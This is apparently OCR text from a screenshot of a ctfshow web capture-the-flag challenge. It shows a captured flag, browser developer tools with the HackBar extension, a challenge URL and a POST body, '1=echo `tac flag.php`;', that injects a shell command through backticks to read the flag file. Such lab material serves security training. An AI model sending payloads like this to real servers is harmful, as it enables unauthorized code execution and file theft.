 ?> $flag="ctfshow{d088550d-1907-4421-be26-8f85cf19647c}";
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Web
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://716758ff-0b16-41b3-8455-4125d2a2575c.challenge.ctf.show/feng.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
1=echo `tac flag.php`;